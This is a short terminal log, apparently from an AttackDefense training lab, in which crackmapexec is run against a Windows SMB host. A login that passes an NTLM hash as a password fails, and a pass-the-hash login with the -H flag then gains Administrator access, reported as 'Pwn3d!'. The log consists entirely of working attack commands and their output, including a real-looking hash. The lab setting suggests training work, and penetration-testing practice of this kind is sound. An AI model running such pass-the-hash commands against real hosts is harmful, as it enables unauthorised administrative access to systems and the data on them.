 root@attackdefense:~# crackmapexec smb 10.2.28.132
-^C
root@attackdefense:~# crackmapexec smb 10.2.28.132 -u Administrator -p "e3c61a68f1b89ee6c8ba9507378dc88d"
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.2.28.132 445 ATTACKDEFENSE [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE)
(domain:AttackDefense) (signing:False) (SMBv1:False)
SMB 10.2.28.132 445 ATTACKDEFENSE [-] AttackDefense\Administrator:e3c61a68f1b89ee6c8ba9
507378dc88d STATUS_LOGON_FAILURE
root@attackdefense:~# crackmapexec smb 10.2.28.132 -u Administrator -H "e3c61a68f1b89ee6c8ba9507378dc88d"
SMB 10.2.28.132 445 ATTACKDEFENSE [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE)
(domain:AttackDefense) (signing:False) (SMBv1:False)
SMB 10.2.28.132 445 ATTACKDEFENSE [+] AttackDefense\Administrator e3c61a68f1b89ee6c8ba9
507378dc88d (Pwn3d!)
root@attackdefense:~#